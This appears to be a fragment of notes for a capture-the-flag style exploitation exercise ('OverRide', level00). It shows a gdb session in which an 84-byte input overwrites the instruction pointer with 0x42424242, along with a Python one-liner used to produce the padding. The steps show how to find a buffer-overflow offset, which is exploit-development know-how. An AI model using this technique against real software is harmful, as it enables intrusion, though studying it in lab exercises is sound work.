 Enter Password:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
nope, incorrect password...
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb)
❯ python -c "print('A' * 80)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
~/MyVault/42/OverRide/Exploitation/level00 on git main +12 !5 ?6